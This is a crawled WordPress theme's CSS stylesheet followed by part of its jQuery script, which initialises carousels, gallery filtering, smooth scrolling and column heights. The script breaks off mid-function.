    width: 100%;
}

.single-comment {
  list-style: none;
  padding-left: 0!important;
}
.single-comment .children{
    list-style: none;
    margin-top: 25px;
    margin-left:60px;
}
.single-comment li {
  min-height: 70px;
  
  margin-bottom: 10px;
  padding-bottom: 20px;
  border-bottom: solid 1px #ddd;
}
.avatar {
  float: left;
}
.comment-content {
  margin-left: 120px;
}
.post-content-comment .date {
  font-size: 12px;
  margin-left: 120px;
}
.comment-content h6 {
  font-weight: 400;
  color: #8b8b8b;
  font-size: 17px;
}
.date .c_reply a {
  padding-left: 20px;
  margin-left: 20px;
  border-left: solid 1px #ddd;
  font-size: 12px;
  display: inline-block;
  line-height: 12px;
}
.leave-reply{
    margin-left: 80px;
}
.comments-box h4, .comment-respond h4, .comment-respond h3 {
  font-size: 17.5px;
  margin-bottom: 30px;
  text-transform: uppercase;
  letter-spacing: .5px;
  font-weight: 600;
}

.three_columns {
    width: 100%;
}
.three_columns > .column1, .three_columns > .column2, .three_columns > .column3 {
    float: left;
    width: 33.33%;
}
.three_columns > .column1 > .column_inner {
    padding: 0 15px 0 0;
}
.three_columns > .column2 > .column_inner {
    padding: 0 5px 0 10px;
}
.three_columns > .column3 > .column_inner {
    padding: 0 0 0 15px;
}
.post-text blockquote {
    margin: 20px 0 20px 36px;
    font-size: 13px;
    padding: 5px 20px 5px 20px;
    font-weight: normal;
}
/* ------------------------------ 
gallery
/* ------------------------------ */
.blog-carousel {
	list-style: none;
	margin: 0;
	padding: 0;
}
.blog-carousel h4 {
	line-height: 1.5em;
	font-weight: bold;
	font-size: 16px;
	margin-bottom: 5px;
}

.blog-carousel img {
	margin-bottom: 20px;
}

.blog-carousel .date-post {
	display: block;
	margin-bottom: 15px;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}

.gallery .item {
	text-align: center;
	font-size: 12px;
	margin: 1px;
	float: left;
}

.pf_full_width .item {
	width: 24.19%;
}
.pf_full_width.pf_3_cols .item {
	width: 32.5%;
}
.pf_full_width.pf_2_cols .item {
	width: 49.1%;
}

.pf_full_width.col-2,.pf_full_width.col-3, .pf_full_width.col-4{
	width:101%;
}
.pf_full_width.col-2 .item{
	width:50%;
	margin:0;
}

.pf_full_width.col-3 .item{
	width:33.3%;
	margin:0;
}

.pf_full_width.col-4 .item{
	width:25%;
	margin:0;
}

.gallery .item  img {
	width: 100%;
}

.gallery .item h4 {
font-size: 16px;
margin-bottom: 0;
}

#gallery-fullwidth .gallery-item {
width: 16.65%;
float: left;
}

#gallery-fullwidth .gallery-item img {
width: 100%;
}

#gallery-isotope .item {
background: #333;
margin: 0 10px 10px 0;
overflow: hidden;
}

#gallery-isotope img {
width: 100%;
height: auto;
}
.ex-gallery .project-name {
display: block;
letter-spacing: 2px;
padding: 5px 10px 5px 10px;
margin: 0 auto;
margin-top: 20px;
text-transform: uppercase;
font-weight: 800;
color: #fff;
}

.ex-gallery .small-border {
height: 2px;
display: block;
background: #D03232;
width: 50px;
margin: 0;
margin-left: auto;
margin-right: auto;
}

.ex-gallery .overlay .icon {
display: inline-block;
text-align: center;
}

.ex-gallery .overlay .icon i {
text-shadow: none;
color: #fff;
font-size: 26px;
padding: 16px;
width: 60px;
height: 60px;
text-align: center;
border-radius: 60px;
margin-left: 10px;
border: solid 2px #fff;
}

.ex-gallery .overlay .icon i.icon-info {
margin-left: 0;
}

.ex-gallery .overlay .icon i:hover {
color: #222;
background: #333;
}


/*------------------------------ 
/* FEATURED BOX
/*------------------------------ */
.dark .feature {
color: #fff;
}

.dark .feature h4 {
color: #fff;
}

.dark .feature i {
color: #ccc;
}
#slider {
text-align: center;
height: 100%;
}

.slider-info {
width: 100%;
height: 100%;
position: absolute;
z-index: 10;
font-family: "Open Sans";
top: 30%;
}

.callbacks_nav.prev {
left: 0;
}

.callbacks_nav.next {
right: 0;
}

.slider-info h1 {
font-size: 48px;
color: #fff;
display: inline-block;
padding: 20px 0 20px 0;
font-weight: 300;
letter-spacing: -1px;
border-bottom: solid 3px #D03232;
}

.slider-info .btn {
margin-top: 10px;
}

.slider-info .text {
color: #fff;
font-size: 14px;
}

/* main slider */
#menu-parallax-bg {
padding: 60px 0 60px 0;
margin: 60px 0 60px 0;
}


/*------------------------------ 
control nav
------------------------------ */
.hover {
font-size: 12px;
display: block;
width: 100%;
height: 100px;
background: #fff;
position: absolute;
overflow: hidden;
line-height: 1.5em;
text-align: center;
}

.hover .btn-view-details {
display: inline-block;
font-size: 14px;
color: #D03232;
padding: 10px 20px 10px 20px;
text-decoration: none;
margin: 0 auto;
border: solid 1px #D03232;
}

.social-icons i {
text-align: center;
color: #fff!important;
font-size: 20px!important;
border-radius: 60px;
padding: 8px!important;
width: 38px;
height: 38px;
margin-right: 10px;
margin-bottom: 10px!important;
background: #D03232;
border: solid 2px #D03232;
}

.social-icons i:hover {
color: #D03232;
border: solid 2px #D03232;
background: none;
}


/* overide */
.form-control {
border-radius: 2px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
  -webkit-box-shadow: none !important;
  -moz-box-shadow: none !important;
  box-shadow: none !important;
}

.pull-left {
margin: 0 20px 0 0;
}

img.pull-right{
padding-left:20px;
}

.col-md-3 {
margin-left: -1px;
}

.pagination li a {
color: #D03232;
}

.pagination li.active a, .pagination li span.current {
background: #D03232;
border: solid 1px #D03232;
color: #fff;
}

.pagination li.active a:hover {
background: #D03232;
border: solid 1px #D03232;
}

/* misc */
.bg-overlay{
	position:absolute;
	width:100%;
	height:100%;
	z-index:1;
}
input.btn-fullwidth {border: medium none;}
.typed-cursor{
opacity: 1;
-webkit-animation: blink 0.7s infinite;
-moz-animation: blink 0.7s infinite;
animation: blink 0.7s infinite;
}
@keyframes blink{
0% { opacity:1; }
50% { opacity:0; }
100% { opacity:1; }
}
@-webkit-keyframes blink{
0% { opacity:1; }
50% { opacity:0; }
100% { opacity:1; }
}
@-moz-keyframes blink{
0% { opacity:1; }
50% { opacity:0; }
100% { opacity:1; }
}
.typed-cursor{
opacity: 1;
-webkit-animation: blink 0.7s infinite;
-moz-animation: blink 0.7s infinite;
animation: blink 0.7s infinite;
}
#section-track{
	position:absolute;
	width:100%;
	top:90%;
	background:none;
	font-size:12px;
}

#section-track .inner{
	height:36px;
	border:solid 1px rgba(255,255,255,.2);
	padding:2px;
	padding-left:10px;
}

#section-track h3{
	display:inline-block;
	margin:0;
	padding:0;
	margin-right:20px;
	padding-right:20px;
	border-right:solid 1px rgba(255,255,255,.2);
}

#section-track .btn-fullwidth{
	padding:6px;
}

.grey{
	color:#888;
}
.typed-strings p{position:absolute;}
.typing-wrap {
    font-size: 30px;
    margin: 0;
    line-height: 60px;
}
.type-wrap.title.big {font-size:60px !important; font-weight:600; color:#fff;}

.widget_nav_menu{
	border:solid 1px #f2f2f2;
}
.widget_nav_menu ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.widget_nav_menu ul li{
	border-bottom:solid 1px #f2f2f2;
	padding:10px 20px 10px 20px;
}
.widget_nav_menu ul li a{
	color:#333;
}
.widget_nav_menu ul li.active{
	background:#333;
}
.widget_nav_menu ul li.active a{
	color:#fff;
}
.widget_nav_menu ul li:hover{
	background:#f2f2f2;
}
.widget_nav_menu ul li.current-menu-item a {color: #fff;}

.wrapper-line{
	border:solid 1px rgba(255,255,255,.1);
	overflow:hidden;
}
.padding30{padding:30px;}
.padding40{padding:40px;}
.rounded10{border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;}
.counter{
	display:table;
	height:100%;
}
.counter .num, .counter .text{
	display:table-cell;
	vertical-align:middle;
}

.counter .num{
	font-size:25px;
	font-weight:bold;
	padding-right:20px;
}

.counter .tiny-border{
	margin:5px 0 0 0;
	display: block;
}

.row.no-gutter [class*='col-']:not(:first-child), .row.no-gutter [class*='col-']:not(:last-child) {
	padding-right: 0;
	padding-left: 0;
}

.padding-5{
	padding:50px;
}

.container-fluid{
	padding:0;
}

.team-profile h4 {
    display: block;
    text-transform: none;
    font-size: 14px;
    color: #888;
    margin-top: 10px;
}

.team-profile .text {
    margin: -20px 20px 0 20px !important;
    position: relative;
    background: #eee;
    padding: 20px;
    padding-top: 5px;
    border-top: solid 3px #D03232;
}

.team-social-icons i {
    color: #D03232;
    font-size: 16px;
    margin-right: 15px;
}

.team-social-icons {
    display: inline-block;
    margin-top: 10px;
}

.team-list .name, .team-list .position{
	display:block;
}

.team-list .name{
	margin-top:10px;
	font-family:"Georgia";
	font-style:italic;
}

.team-list .pic{
	position:relative;
}

.team-list .pic .fx{
	display:block;
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
}

.team-list .pic .fx:hover{
	background:rgba(12,121,227,.5);
}
.social.hspace10 i {
    margin: 0 5px;
}
.h-border {
	height: 1px;
	background: rgba(255,255,255,.3);
}

.bg-grey{
	background:#eee;
}

@keyframes box_icon_move {
from {
padding-top: 10px;
}

to {
padding-top: 50px;
}
}

@keyframes box_icon_move_out {
from {
padding-top: 50px;
}

to {
padding-top: 10px;
}
}

@keyframes move {
from {
margin-left: 0px;
}

to {
margin-left: 20px;
}
}

.box-with-icon-left i {
position: absolute;
-moz-animation: 1s box_icon_move_out alternate forwards;
}

.box-with-icon-left:hover > i {
background: #333;
height: 100%;
-moz-animation: 1s box_icon_move alternate forwards;
}

.box-with-icon-left:hover > .text {
border-color: #333;
}


.box-with-icon-left:hover > .text a.btn-text {
-moz-animation: 1s move infinite alternate;
}

.icon-big {
font-size: 32px !important;
margin-bottom: 20px;
color: #fff;
background: #D03232;
padding: 10px;
width: 56px;
height: 56px;
text-align: center;
}

/* animate */
a,
a:hover,
.custom-col-3 i,
.custom-col-3 i:hover,
.custom-carousel-2 .item-blog,
.custom-carousel-2 .item-blog:hover,
.custom-col-3,
.custom-col-3:hover,
.blog-list li,
.blog-list li:hover,
.event-item .right-col,
.event-item:hover .right-col,
.box-with-icon-left,
.box-with-icon-left i,
.box-with-icon-left .text,
.box-with-icon-left .text a.btn-text,
.box-icon-small .btn-arrow span.line,
.box-icon-small:hover .btn-arrow span.line,
.bg-color-fx,
.bg-color-fx:hover,
#awards-carousel .overlay,
#awards-carousel .overlay:hover,
header .search input[type=search],
header .search input[type=search]:focus,
.team-list .pic .fx,
.team-list .pic .fx:hover,
#mainmenu li,
#mainmenu a,
.owl-custom-nav .btn-prev:hover:before,
.owl-custom-nav .btn-next:hover:before,
input.btn-custom,
.cta-form input[type=submit],
.cta-form input[type=submit]:hover,
.pic-hover .bg-overlay,
.pic-hover:hover > .bg-overlay,
span.line,
.btn-arrow.hover-light:hover span.line,
.news-item.style-2 a
{
-o-transition: .5s;
-ms-transition: .5s;
-moz-transition: .5s;
-webkit-transition: .5s;
transition: .5s;
}

.logo-partners img {
	width: 100%;
}

.custom-carousel-1,
.custom-carousel-2,
.testi-carousel {
cursor: move;
cursor: -webkit-grab;
cursor: -moz-grab;
}

.carousel-1 .item img {
	width: 100%;
}
.carousel-1 .item .text {
	position: absolute;
	width: 50%;
	bottom: 0;
	left: 10px;
	font-family: "Georgia";
	font-style: italic;
	font-size: 18px;
}
.carousel-1 .item .name {
	position: absolute;
	bottom: 0;
	right: 0;
	font-family: "Georgia";
	font-style: italic;
	font-size: 16px;
	text-align: right;
}

.owl-theme .owl-controls .owl-page span{
 display: block;
 width: 8px !important;
 height: 8px !important;
 margin: 5px 7px;
 filter: Alpha(Opacity=50);/*IE7 fix*/
 opacity: 0.5;
 -webkit-border-radius: 0 !important;
 -moz-border-radius: 0!important;
 border-radius: 0 !important;
}

.nav-s1 .owl-controls{
	margin-top:40px;
}

.nav-s1 .owl-controls .owl-page span {
	display: block;
	width: 6px !important;
	height: 6px !important;
	margin:3px;
	filter: Alpha(Opacity=50);
	/*IE7 fix*/
	
	opacity: 1;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0!important;
	border-radius: 0 !important;
}

#calendar .fc-view {
background: #fff;
}

.img-full {
width: 100%;
height: auto;
}

.img-event {
margin-bottom: 30px;
}

.latest h3.title {
width: 340px;
text-align: center;
padding: 0;
background: #4e3927;
color: #fff;
padding: 10px;
height: 50px;
margin: 0 auto;
}

#preloader {
	position: absolute;
	z-index: 100001;
	width: 100%;
	height: 100%;
	background: url(images/loader.gif) center no-repeat #fff;
}

@media (min-width: 992px) and (max-width: 1199px) {
	header {
		display: none;
	}

	header.clone {
		display: block;
		position: inherit;
		margin: 0;
		padding: 0;
		margin-top: 0;
	}

	header .col-md-9 {
		text-align: right;
	}

	#mainmenu-container {
		display: inline-block;
		text-align: right;
		margin-right: 20px;
	}
	header .social{display:none;}
	#subheader .overlay{background:none;}
}

@media screen and (max-width: 992px) {
	section.bg-fixed {background-attachment: scroll;}
	#slider .slider-info {
		display: none;
	}
	.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
		margin-bottom: 30px;		
	}
	.box-one-third {
		width: 100%;
	}
	.box-four-columns, 
	.box-five-columns, 
	.box-six-columns, 
	.box-two-columns {
		width: 100%;
	}
	.pf_full_width .item,
	.pf_full_width.pf_3_cols .item,
	.pf_full_width.pf_2_cols .item {
	  	width:100%;
	}
	.gallery .item{width:100%;}
	.pf_full_width.col-2 .item,
	.pf_full_width.col-3 .item,
	.pf_full_width.col-4 .item{
		width:100%;
	}
	.row-service .service-table-cell {
		display: block;
		float: left;
	}
	header {
		display: none;
	}
	header.clone {
		display: block;
		position: inherit;
		margin: 0;
		padding: 0;
		margin-top: 0;
	}
	header.clone #logo {
		display: block;
	}
	header.clone #logo a{
		text-align:center;
	}
	header.clone #logo .logo-2{
	 	display:inline-block !important;
	}
	#logo img.logo-1, #logo img.logo-2 {
		height: auto;
		max-width: 210px;
	}	
	#subheader {
		padding: 40px 0 40px 0;
	}
	#logo {
		margin: 0 auto;
		text-align: center;
	}
	#logo .inner {
		margin: 20px 0 20px 0;
	}

	#booking input, #booking select {
		width: 100%;
		margin-bottom: 10px;
	}
	.selectnav {
		display: block;
		margin: 0 auto;
		margin-top: 40px;
		margin-bottom: 20px;
	}
	#mainmenu-container {
		display: block;
	}

	header .buttons {
		width: 100%;
		display: block;
		text-align: center;
		float: none;
		margin-top: 0px;
	}

	header, #content, #subheader, #booking {
		padding-left: 20px;
		padding-right: 20px;
	}

	header, #mainmenu-container {
		border: none;
	}

	footer nav {
		display: inline-block;
	}

	.blog-list li {
		width: 100%;
	}

	.bloglist-small {
		float: left;
	}

	.custom-col-3 {
		display: block;
	}

	.custom-col-3 .left-col,
	.custom-col-3 .mid-col {
		width: 50%;
		background: #f2f2f2;
	}

	.custom-col-3 .right-col {
		display: block;
		text-align: center;
		padding: 40px 0 20px 0;
	}

	#section-text-1 img {
		width: 100%;
	}

	#subheader {
		padding-bottom: 0;
	}

	.crumb {
		display: none;
	}

	header .social {
		width: 100%;
		text-align: center;
		margin: 40px 0 40px 0;
	}
	
	#section-track{
		display:none;
	}

	.one-fourth, .three-fourth {
		width: 100% !important;
		display: block;
		float: none;
	}

	.one-fourth .title-area, .three-fourth .title-area {
		padding: 20px 0 20px 0;
	}
	
	#menu-btn {
    	display:block
	}
	
	#mainmenu-container{
		display:block;	
	}
	
	#mainmenu {
		display:none;
		left:0;
	    float:none;
	    z-index:200;
	    width:100%;
	    margin:0;
	    padding:0 20px 0 20px;
	}
	
	#mainmenu > li{
		font-size:16px;
		margin-bottom:0;
	}
	
	#mainmenu li li{
		padding-left:30px;
		background:#fff;
	}
	#mainmenu li a:hover{
		background:none;
	}	
	#mainmenu li ul {
		display:block;
		position:inherit;
		margin:0;
		width:100%
	}
	#mainmenu li {
		border-bottom:solid 1px #eee;
		margin:0;
		width:100%;
		text-align:left;
		display:block;
		letter-spacing:3px
	}
	#mainmenu li:last-child {
		margin-bottom:30px
	}
	#mainmenu > li li:first-child {
		border-top:solid 1px #eee;
	}
	#mainmenu li ul {
		border-top:solid 1px #333;
		border:none;
		margin-top:-15px;
		top: 0px;
	}
	#mainmenu li ul a {
		width:100%;
		background:none;
		border:none
	}
	#mainmenu li ul li a {
		display:block
	}
	#mainmenu li ul li:last-child {
		border-bottom:none;
		margin:0
	}
	#mainmenu li ul li:last-child a {
		border-bottom:none
	}
	#mainmenu li a {
		color:#555;
		letter-spacing:0;
	}
	#mainmenu li,#mainmenu li a{
		background:none;
	}
	#mainmenu li ul ul {
		left:0;
		margin-top: 0px;
	}
	#mainmenu li li > a:after{
		content: "\f107";
		float: none;
		margin-left: 5px;
		font-size: 14px;
		line-height: 1;
	}

	.timeline.custom-tl > li > .timeline-panel {
		width:50%;
	}
	
	header .search,
	header .social
	{display:none;}
	
	#subheader .overlay{background:none;}
	
	.cta-form input[type=text] {
		width: 60%;
	}

	.cta-form input[type=submit] {
		border-radius: 0 10px 10px 0;
		background: #D03232;
		width: 40%;
	}
	video, object{
		position:inherit;
	}
	body{
		margin-bottom:0 !important;
	}	
	footer.sticky{
		position:relative !important;
		bottom:0;
		z-index:1 !important;
		width:100%;
	}
}

/* Custom CSS Visual Composer */
.vc_toggle{
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: rgba(255, 255, 255, 0.3) rgba(255, 255, 255, 0.3) rgba(255, 255, 255, 0.3) #d03232;
	border-image: none;
	border-style: solid;
	border-width: 1px 1px 1px 2px;
	margin-bottom: 10px;
}
.vc_toggle_size_md.vc_toggle_default .vc_toggle_content, .vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
    padding-left: 15px !important;
}
.vc_toggle_title > h4{
	font-size: 15px;
    font-weight: bold;
    height: 40px;
    line-height: 40px;
}
.vc_toggle_content {
  margin-bottom: 10px !important;
  margin-top: 0 !important;
}
.vc_toggle_title .vc_toggle_icon {display: none !important;}
.light-text .vc_toggle, .light-text .vc_toggle h4 {color: #fff;}


.bg_transparent.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body, 
.bg_transparent.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading,
.bg_transparent.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading {
	background-color: transparent !important;
}
.bg_transparent.vc_tta.vc_general .vc_tta-panel{
	-moz-border-bottom-colors: none;
	-moz-border-left-colors: none;
	-moz-border-right-colors: none;
	-moz-border-top-colors: none;
	border-color: rgba(255, 255, 255, 0.3) rgba(255, 255, 255, 0.3) rgba(255, 255, 255, 0.3) #d03232;
	border-image: none;
	border-style: solid;
	border-width: 1px 1px 1px 2px;
	margin-bottom: 10px;	
}
.bg_transparent.vc_tta-color-sky.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body {
	padding-top: 0px;
}
.bg_transparent.vc_tta.vc_general .vc_tta-panel-title {
	font-size: 15px;
	font-weight: bold;
	font-family: "Lato", Arial, Helvetica, sans-serif;
}
.bg_transparent.vc_tta.vc_general .vc_tta-panel-title > a {padding: 13px 15px;}
.wpb_revslider_element.wpb_content_element {margin-bottom: 0px !important;}

/*-----------------------------------------------------------------------------------*/
/*  STYLES WIDGET
/*-----------------------------------------------------------------------------------*/ 
  /* Calendar Widget */
  .widget_calendar table,
  .widget_calendar td {
    border: 0;
    border-collapse: separate;
    border-spacing: 1px;
  }

  .widget_calendar caption {
    font-size: 14px;
    margin: 0;
  }

  .widget_calendar th,
  .widget_calendar td {
    padding: 0;
    text-align: center;
  }

  .widget_calendar a {
    display: block;
  }

  .widget_calendar a:hover {
    background-color: rgba(0, 0, 0, 0.15);
  }

  .widget_calendar tbody td {
    background-color: rgba(255, 255, 255, 0.5);
  }

  .site-footer .widget_calendar tbody td {
    background-color: rgba(255, 255, 255, 0.05);
  }

  .widget_calendar tbody .pad, .site-footer .widget_calendar tbody .pad {
    background-color: transparent;
  }

  .widget select {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
  .widget_text .textwidget img{max-width: 100%;height: auto;}
  .widget_text select, .widget_text input , .widget_text textarea  {max-width: 100%;padding: 5px;border: 1px solid #ccc; width: 100%;}
  .widget_text option {max-width: 100%;}
  .widget_archive ul li {margin-bottom: 10px;}
  .widget_nav_menu ul li, .widget_pages ul li { 
    color: #827b7d;
    line-height: 20px;
  }
  .widget_nav_menu ul ul, .widget_pages ul ul {padding-top: 10px;}
  .widget_nav_menu ul li ul, .widget_pages ul li ul {float: none;margin-left: 40px;}
  .widget_nav_menu ul li a, .widget_pages ul li a{color: #827b7d;}
  .widget_nav_menu ul li a:hover, .widget_pages ul li a:hover {color: #f86e4e;} 
  .widget_recent_comments ul li {margin-bottom: 10px;}
  .text-post ul, .content-page ul {padding-left: 20px;list-style: disc outside none; }
  .text-post ul li, .content-page ul li {list-style: disc outside none; }
  .text-post ol, .content-page ol {padding-left: 20px;list-style: decimal outside none; }
  .text-post ol  li, .content-page ol li {list-style: decimal outside none;}
  .magnis-widget select {width: 100%; max-width: 100%; padding: 4px;}
  .widget_nav_menu ul ul {margin-left: 25px;margin-top: 0px;}
  .widget_rss ul li {margin-bottom: 15px;}
  .widget_rss ul li a.rsswidget {display: block;}
  .rssSummary {line-height: 24px;}
  .rss-date {font-style: italic;}  
  .page-content ul, .page-content ol {float: none;margin-top: 0;padding-left: 40px;}
  .page-content ul li, .de_light .page-content ul li {
    list-style: inherit;
    line-height: 28px;
    margin-bottom: 0px !important;
    padding-bottom: 0px !important;
    border: none !important;
  }
  blockquote cite, p cite {color: #fff;}
  .page-content ol li {line-height: 28px;list-style: decimal;margin-bottom: 0px !important;padding-bottom: 0px !important;border: none !important;}
  .page-content ol ol, .page-content ul ul {margin-bottom: 0px;padding-bottom: 0px;}
  .page-content h6 {color: #fff;}.page-content h1 {text-align: left;}
  .widget_categories ul ul.children, .widget_pages ul ul.children {padding-left: 20px;}
  .widget_categories ul ul.children li:last-child, .widget_pages ul ul.children li:last-child {margin-bottom: 0px;}
  .page .leave-reply {margin-left: 0px;}
  /* Sticky post */
  .sticky .post-text.post-text-no-image {background: none repeat scroll 0 0 #ddd;padding: 20px;}
  .sticky.post-item .post-item-body .meta {margin-top: 0px !important;padding: 10px 15px;background: #ececec;}
  .sticky.post-item .post-item-body .meta p {margin-right: 20px;margin-top: 0px;}

   /* Pagination Comment */  
   .nav-links .nav-previous {float: left;}
   .navigation.comment-navigation .nav-next, .nav-links .nav-next {float: right;}
   .navigation.comment-navigation .nav-next:before, .nav-links .nav-next:before {
    color: #fff;
    content: "";
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 1px;
    padding: 0px;
   }
   #secondary .widget_pages ul ul {
   		padding: 20px;
   }
/**** End STYLE CSS For WIDGET ****/ 

/* Custom CSS Visual Composer */
.pull-left.alignleft {margin-bottom:3px !important;}
.post-497.history .pull-left {float:none !important;margin-right:0px !important;}
.simple-form .ajax-loader {position: absolute;}

#searchform .ajax-loader{display: none;}
#searchform .ajax-loader.loading{display: block;}

@media screen and (min-width: 992px) {
	header.cbp-af-header {
		display: block;
	}
	body.header-topbar-on #subheader {padding-top: 125px;}
}
@media screen and (max-width: 992px) {
	header.cbp-af-header {
		display: block;
		background-color: #fff;
		position: inherit;
		height: 80px;
	}
	header.cbp-af-header-shrink .logo-1, header.cbp-af-header .logo-1 {display: none;}
	header.cbp-af-header-shrink .logo-2, header.cbp-af-header .logo-2 {display: block;}
	header .info{display:none;}
	header.cbp-af-header #mainmenu-container {margin-top: 0px;}
	header.cbp-af-header > .container > .row .col-md-3 {margin-bottom: 0px;}
}
.text-white {color: #fff;}
.form-border.s1 .wpcf7-form-control{
	margin-bottom: 30px;
	padding: 8px 12px !important;
	background: rgba(0, 0, 0, 0);
	border: 1px solid rgba(255, 255, 255, 0.1);
	color: #fff;
	font-size: 16px;
}
.form-border.s1 .wpcf7-submit {
	border-radius: 0;
	height: auto;
	margin-bottom: 30px;
	padding: 8px 12px !important;
	letter-spacing: 0;
	text-transform: none;
	min-width: 100px;
	color: #333;
}
.form-border.s1 .wpcf7-submit:hover{background-color: #ccc;color: #333;border-color: #ccc;}
p.lead.big{font-size: 22px;font-weight: lighter;}
.light-text p.lead {color: #7d7d7d}
.address-with-icon>div {
	margin-bottom: 10px;
	min-height: 40px;
}
.address-with-icon>div>i {
	position: absolute;
	background: #252525;
	padding: 5px;
	text-align: center;
	width: 24px;
}
.address-with-icon>div>div {
	margin-left: 40px;
}
.address-with-icon .social i {
	margin-right: 10px;
	color: rgba(255, 255, 255, .5)
}
.title-with-icon-box {
	border: solid 1px rgba(255, 255, 255, .1);
	margin-bottom: 10px;
}
.title-with-icon-box>i {
	font-size: 32px;
	float: left;
	border-right: solid 1px rgba(255, 255, 255, .1);
	padding: 15px 0 15px 0;
	width: 60px;
	text-align: center;
}
.title-with-icon-box>h4 {
	padding: 15px 20px 15px 20px;
	display: inline-block;
	margin: 0;
	margin-top: 5px;
	color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sia-agro.fr/wp-content/themes/gocargo/js/exotheme.js?ver=20151228
body_size: 4459
content:
(function($) { "use strict";
    jQuery(document).ready(function () {
        'use strict'; // use strict mode

        /* Scroll Too */    
        jQuery(window).load(function(){"use strict"; 
            /* Page Scroll to id fn call */
            jQuery("#mainmenu li a[href^='#'], a.scroll").mPageScroll2id({
                highlightSelector:"#mainmenu li a",
                offset: 80,
                scrollSpeed: 800,
                scrollEasing: "easeInOutCubic"
            });  

            // custom
            jQuery('.owl-custom-nav').each(function () {
                var owl = $('.owl-custom-nav').next();
                var h = $(this).height();       
                var ow = owl.height();
                $(this).css("margin-top", (ow / 2) - h);
                

                owl.owlCarousel();

                // Custom Navigation Events
                $(".btn-next").on( "click", function() {
                    owl.trigger('owl.next');
                });
                $(".btn-prev").on( "click", function() {
                    owl.trigger('owl.prev');
                });
            });
            
            // stellar plugin
            $.stellar({
                horizontalScrolling: false,
                hideDistantElements: false
            });   
        });

        // hide preloader
        jQuery('#preloader').delay(500).fadeOut(500);

        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // touch and swipe owl carousel
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   
        jQuery(".gallery-carousel").owlCarousel({
            items: 3,
            navigation: false,
            pagination: true,
        });
            
        jQuery(".carousel-text").owlCarousel({
            singleItem: true,
            lazyLoad: true,
            navigation: false,
            pagination: false
        });
        jQuery(".single-carousel-arrow-nav").owlCarousel({
            singleItem: true,
            lazyLoad: false,
            navigation: false,
            pagination: false
        });

        jQuery(".single-carousel-no-nav").owlCarousel({
            singleItem: true,
            lazyLoad: false,
            navigation: false,
            pagination: false
        });

        jQuery(".carousel-1").owlCarousel({
            singleItem: true,
            lazyLoad: false,
            navigation: false,
            pagination: false,
            autoPlay: true,
        });
        
        jQuery(".single-carousel-1").owlCarousel({
            singleItem: true,
            lazyLoad: false,
            navigation: false,
            pagination: true,
            mouseDrag: false,
            transitionStyle: "fade"
        });
        
        jQuery(".client-quotes").owlCarousel({
            singleItem: true,
            lazyLoad: false,
            navigation: false,
            pagination: true
        });  

        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // fit video
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        jQuery(".container").fitVids();
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        // filtering gallery
        // - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - 
        var $container = jQuery('.service-grid');
        $container.imagesLoaded( function() {
            $container.isotope({
                itemSelector: '.item'
            });
        });
        var $container = jQuery('#gallery-isotope');
        $container.imagesLoaded( function() {
            $container.isotope({
                itemSelector: '.item',
                filter: '*',
            });
        });
        var $newslist = jQuery('#newslist');
    	$newslist.imagesLoaded( function() {
            $newslist.isotope({
                itemSelector: '.item',
                filter: '*',
            });
        });
        var $gallery = jQuery('.gallery');
        $gallery.imagesLoaded( function() {
            $gallery.isotope({
                itemSelector: '.item',
                filter: '*',
            });
        });
        var $testimonial = jQuery('#testimonial-masonry');
        $testimonial.imagesLoaded( function() {
            $testimonial.isotope({
                itemSelector: '.item',
                filter: '*',
            });
        });            
        jQuery('#filters a').on( "click", function() {
            var $this = jQuery(this);
            if ($this.hasClass('selected')) {
                return false;
            }
            var $optionSet = $this.parents();
            $optionSet.find('.selected').removeClass('selected');
            $this.addClass('selected');
            var selector = jQuery(this).attr('data-filter');
            $container.isotope({
                filter: selector,
            });
            return false;
        });
        jQuery('.animated').fadeTo(0, 0);

        // - - - - - - - - - -
        function equalHeight(group) {
            var tallest = 0;
            group.each(function () {
                thisHeight = $(this).parent().height();
                if (thisHeight > tallest) {
                    tallest = thisHeight;
                }
            });
            group.height(tallest);
        }
        
        equalHeight($(".item-blog"));

        function setHeight(column) {
            var maxHeight = 0;
            //Get all the element with class = col
            column = $(column);
            //Loop all the column
            column.each(function() {
                //Store the highest value
                if ($(this).height() > maxHeight) {
                    maxHeight = $(this).height();
                }
            });
            //Set the height
            column.height(maxHeight);
        }
        
        setHeight('.col-1, .col-2');
        setHeight('.footer-col');
        
        jQuery('.small-pic').each(function () {
            w = jQuery(this).parent().css("width");
            wd = (parseInt(w, 10) - 40) / 4;
            jQuery(this).css("width", wd);
            jQuery(this).css("height", wd);
        });
        jQuery('.wide-pic').each(function () {
            w = jQuery(this).parent().css("width");
            wd = (parseInt(w, 10) - 40) / 2;
            jQuery(this).css("width", wd + 10);
            jQuery(this).css("height", wd / 2);
        });
        jQuery('.long-pic').each(function () {
            w = jQuery(this).parent().css("width");
            wd = (parseInt(w, 10) - 40) / 4;
            jQuery(this).css("width", wd);
            jQuery(this).css("height", wd * 2 + 10);
        });

        function init() {
            // - - - - - - - - - -
            // gallery overlay autosize
            // - - - - - - - - - -
            jQuery('.gallery .item').each(function () {
